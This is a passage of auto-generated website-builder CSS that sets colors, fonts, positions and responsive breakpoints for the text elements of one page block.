  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821673"] {
    top:  190px;;
    left:  calc(50% - 480px + 10px);;
    width: 239px;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821673"] .tn-atom {
    font-size: 14px;
    background-size: cover;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821673"] {
    top:  142px;;
    left:  calc(50% - 320px + 10px);;
    width: 234px;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821673"] {
    top:  129px;;
    left:  calc(50% - 240px + 10px);;
    width: 184px;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821673"] .tn-atom {
    font-size: 11px;
    background-size: cover;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821673"] {
    top:  705px;;
    left:  calc(50% - 160px + 0px);;
    width: 334px;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821673"] .tn-atom {
    font-size: 12px;
    line-height: 1.75;
    background-size: cover;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821676"] {
  color: #c8c8c8;
  text-align: LEFT;
  z-index: 9;
  top:  400px;;
  left:  calc(50% - 600px + 20px);;
  width: 212px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821676"] .tn-atom {
  color: #c8c8c8;
  font-size: 14px;
  font-family: 'Normal', Arial,sans-serif;
  line-height: 1.4;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821676"] {
    top:  509px;;
    left:  calc(50% - 480px + 10px);;
    height: auto;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821676"] {
    top:  482px;;
    left:  calc(50% - 320px + 10px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821676"] {
    top:  379px;;
    left:  calc(50% - 240px + 10px);;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821676"] {
    top:  1196px;;
    left:  calc(50% - 160px + 0px);;
    height: auto;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821678"] {
  color: #ffffff;
  text-align: LEFT;
  z-index: 10;
  top:  200px;;
  left:  calc(50% - 600px + 470px);;
  width: 63px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821678"] .tn-atom {
  color: #ffffff;
  font-size: 16px;
  font-family: 'Normal', Arial,sans-serif;
  line-height: 1.4;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821678"] {
    top:  197px;;
    left:  calc(50% - 480px + 290px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821678"] .tn-atom {
    font-size: 18px;
    background-size: cover;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821678"] {
    top:  197px;;
    left:  calc(50% - 320px + 260px);;
    height: auto;
    text-align: left;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821678"] .tn-atom {
    font-size: 16px;
    background-size: cover;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821678"] {
    top:  179px;;
    left:  calc(50% - 240px + 210px);;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821678"] {
    top:  156px;;
    left:  calc(50% - 160px + 0px);;
    height: auto;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821681"] {
  color: #a0a0a0;
  text-align: LEFT;
  z-index: 11;
  top:  233px;;
  left:  calc(50% - 600px + 1074px);;
  width: 140px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821681"] .tn-atom {
  color: #a0a0a0;
  font-size: 12px;
  font-family: 'Normal', Arial,sans-serif;
  line-height: 1.4;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821681"] {
    top:  233px;;
    left:  calc(50% - 480px + 846px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821681"] .tn-atom {
    font-size: 12px;
    background-size: cover;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821681"] {
    top:  431px;;
    left:  calc(50% - 320px + 260px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821681"] {
    top:  414px;;
    left:  calc(50% - 240px + 366px);;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821681"] {
    top:  386px;;
    left:  calc(50% - 160px + 192px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821681"] .tn-atom {
    font-size: 12px;
    background-size: cover;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821685"] {
  color: #a0a0a0;
  text-align: LEFT;
  z-index: 12;
  top:  235px;;
  left:  calc(50% - 600px + 470px);;
  width: 120px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821685"] .tn-atom {
  color: #a0a0a0;
  font-size: 12px;
  font-family: 'Normal', Arial,sans-serif;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821685"] {
    top:  234px;;
    left:  calc(50% - 480px + 290px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821685"] .tn-atom {
    font-size: 12px;
    background-size: cover;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821685"] {
    top:  229px;;
    left:  calc(50% - 320px + 260px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821685"] {
    top:  211px;;
    left:  calc(50% - 240px + 210px);;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821685"] {
    top:  188px;;
    left:  calc(50% - 160px + 0px);;
    height: auto;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821688"] {
  color: #a0a0a0;
  text-align: LEFT;
  z-index: 13;
  top:  235px;;
  left:  calc(50% - 600px + 640px);;
  width: 82px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821688"] .tn-atom {
  color: #a0a0a0;
  font-size: 12px;
  font-family: 'Normal', Arial,sans-serif;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821688"] {
    top:  234px;;
    left:  calc(50% - 480px + 430px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821688"] .tn-atom {
    font-size: 12px;
    background-size: cover;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821688"] {
    top:  229px;;
    left:  calc(50% - 320px + 424px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821688"] {
    top:  211px;;
    left:  calc(50% - 240px + 364px);;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821688"] {
    top:  188px;;
    left:  calc(50% - 160px + 192px);;
    height: auto;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821690"] {
  color: #a0a0a0;
  text-align: LEFT;
  z-index: 14;
  top:  287px;;
  left:  calc(50% - 600px + 1074px);;
  width: 75px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821690"] .tn-atom {
  color: #a0a0a0;
  font-size: 12px;
  font-family: 'Normal', Arial,sans-serif;
  line-height: 1.4;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821690"] {
    top:  287px;;
    left:  calc(50% - 480px + 846px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821690"] .tn-atom {
    font-size: 12px;
    background-size: cover;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821690"] {
    top:  485px;;
    left:  calc(50% - 320px + 260px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821690"] {
    top:  482px;;
    left:  calc(50% - 240px + 366px);;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821690"] {
    top:  434px;;
    left:  calc(50% - 160px + 192px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821690"] .tn-atom {
    font-size: 12px;
    background-size: cover;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821692"] {
  color: #a0a0a0;
  text-align: LEFT;
  z-index: 15;
  top:  287px;;
  left:  calc(50% - 600px + 813px);;
  width: 203px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821692"] .tn-atom {
  color: #a0a0a0;
  font-size: 12px;
  font-family: 'Normal', Arial,sans-serif;
  line-height: 1.4;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821692"] {
    top:  287px;;
    left:  calc(50% - 480px + 610px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821692"] .tn-atom {
    font-size: 12px;
    background-size: cover;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821692"] {
    top:  485px;;
    left:  calc(50% - 320px + 423px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821692"] {
    top:  482px;;
    left:  calc(50% - 240px + 210px);;
    width: 161px;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821692"] .tn-atom {
    line-height: 1;
    background-size: cover;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821692"] {
    top:  436px;;
    left:  calc(50% - 160px + 0px);;
    width: 185px;
    height: auto;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821695"] {
  color: #a0a0a0;
  text-align: LEFT;
  z-index: 16;
  top:  287px;;
  left:  calc(50% - 600px + 470px);;
  width: 135px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821695"] .tn-atom {
  color: #a0a0a0;
  font-size: 12px;
  font-family: 'Normal', Arial,sans-serif;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821695"] {
    top:  286px;;
    left:  calc(50% - 480px + 290px);;
    width: 121px;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821695"] .tn-atom {
    font-size: 12px;
    background-size: cover;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821695"] {
    top:  281px;;
    left:  calc(50% - 320px + 260px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821695"] {
    top:  263px;;
    left:  calc(50% - 240px + 210px);;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821695"] {
    top:  240px;;
    left:  calc(50% - 160px + 0px);;
    height: auto;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821697"] {
  color: #a0a0a0;
  text-align: LEFT;
  z-index: 17;
  top:  287px;;
  left:  calc(50% - 600px + 640px);;
  width: 55px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821697"] .tn-atom {
  color: #a0a0a0;
  font-size: 12px;
  font-family: 'Normal', Arial,sans-serif;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821697"] {
    top:  286px;;
    left:  calc(50% - 480px + 430px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821697"] .tn-atom {
    font-size: 12px;
    background-size: cover;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821697"] {
    top:  281px;;
    left:  calc(50% - 320px + 424px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821697"] {
    top:  263px;;
    left:  calc(50% - 240px + 364px);;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821697"] {
    top:  240px;;
    left:  calc(50% - 160px + 192px);;
    height: auto;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821699"] {
  color: #a0a0a0;
  text-align: LEFT;
  z-index: 18;
  top:  314px;;
  left:  calc(50% - 600px + 1074px);;
  width: 97px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821699"] .tn-atom {
  color: #a0a0a0;
  font-size: 12px;
  font-family: 'Normal', Arial,sans-serif;
  line-height: 1.4;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821699"] {
    top:  314px;;
    left:  calc(50% - 480px + 846px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821699"] .tn-atom {
    font-size: 12px;
    background-size: cover;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821699"] {
    top:  512px;;
    left:  calc(50% - 320px + 260px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821699"] {
    top:  516px;;
    left:  calc(50% - 240px + 366px);;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821699"] {
    top:  458px;;
    left:  calc(50% - 160px + 192px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821699"] .tn-atom {
    font-size: 12px;
    background-size: cover;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821701"] {
  color: #a0a0a0;
  text-align: LEFT;
  z-index: 19;
  top:  314px;;
  left:  calc(50% - 600px + 813px);;
  width: 245px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821701"] .tn-atom {
  color: #a0a0a0;
  font-size: 12px;
  font-family: 'Normal', Arial,sans-serif;
  line-height: 1.4;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821701"] {
    top:  314px;;
    left:  calc(50% - 480px + 610px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821701"] .tn-atom {
    font-size: 12px;
    background-size: cover;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821701"] {
    top:  512px;;
    left:  calc(50% - 320px + 423px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821701"] {
    top:  516px;;
    left:  calc(50% - 240px + 210px);;
    width: 194px;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821701"] .tn-atom {
    line-height: 1;
    background-size: cover;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821701"] {
    top:  458px;;
    left:  calc(50% - 160px + 0px);;
    width: 180px;
    height: auto;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821704"] {
  color: #a0a0a0;
  text-align: LEFT;
  z-index: 20;
  top:  313px;;
  left:  calc(50% - 600px + 640px);;
  width: 101px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821704"] .tn-atom {
  color: #a0a0a0;
  font-size: 12px;
  font-family: 'Normal', Arial,sans-serif;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821704"] {
    top:  312px;;
    left:  calc(50% - 480px + 430px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821704"] .tn-atom {
    font-size: 12px;
    background-size: cover;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821704"] {
    top:  307px;;
    left:  calc(50% - 320px + 424px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821704"] {
    top:  289px;;
    left:  calc(50% - 240px + 364px);;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821704"] {
    top:  266px;;
    left:  calc(50% - 160px + 192px);;
    height: auto;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821706"] {
  color: #a0a0a0;
  text-align: LEFT;
  z-index: 21;
  top:  313px;;
  left:  calc(50% - 600px + 470px);;
  width: 70px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821706"] .tn-atom {
  color: #a0a0a0;
  font-size: 12px;
  font-family: 'Normal', Arial,sans-serif;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821706"] {
    top:  312px;;
    left:  calc(50% - 480px + 290px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821706"] .tn-atom {
    font-size: 12px;
    background-size: cover;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821706"] {
    top:  307px;;
    left:  calc(50% - 320px + 260px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821706"] {
    top:  289px;;
    left:  calc(50% - 240px + 210px);;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821706"] {
    top:  266px;;
    left:  calc(50% - 160px + 0px);;
    height: auto;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821709"] {
  color: #a0a0a0;
  text-align: LEFT;
  z-index: 22;
  top:  260px;;
  left:  calc(50% - 600px + 1074px);;
  width: 86px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821709"] .tn-atom {
  color: #a0a0a0;
  font-size: 12px;
  font-family: 'Normal', Arial,sans-serif;
  line-height: 1.4;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821709"] {
    top:  260px;;
    left:  calc(50% - 480px + 846px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821709"] .tn-atom {
    font-size: 12px;
    background-size: cover;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821709"] {
    top:  458px;;
    left:  calc(50% - 320px + 260px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821709"] {
    top:  448px;;
    left:  calc(50% - 240px + 366px);;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821709"] {
    top:  410px;;
    left:  calc(50% - 160px + 192px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821709"] .tn-atom {
    font-size: 12px;
    background-size: cover;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821713"] {
  color: #a0a0a0;
  text-align: LEFT;
  z-index: 23;
  top:  260px;;
  left:  calc(50% - 600px + 813px);;
  width: 145px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821713"] .tn-atom {
  color: #a0a0a0;
  font-size: 12px;
  font-family: 'Normal', Arial,sans-serif;
  line-height: 1.4;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821713"] {
    top:  260px;;
    left:  calc(50% - 480px + 610px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821713"] .tn-atom {
    font-size: 12px;
    background-size: cover;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821713"] {
    top:  458px;;
    left:  calc(50% - 320px + 423px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821713"] {
    top:  448px;;
    left:  calc(50% - 240px + 210px);;
    width: 115px;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821713"] .tn-atom {
    line-height: 1;
    background-size: cover;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821713"] {
    top:  412px;;
    left:  calc(50% - 160px + 0px);;
    width: 132px;
    height: auto;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821715"] {
  color: #a0a0a0;
  text-align: LEFT;
  z-index: 24;
  top:  261px;;
  left:  calc(50% - 600px + 470px);;
  width: 70px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821715"] .tn-atom {
  color: #a0a0a0;
  font-size: 12px;
  font-family: 'Normal', Arial,sans-serif;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
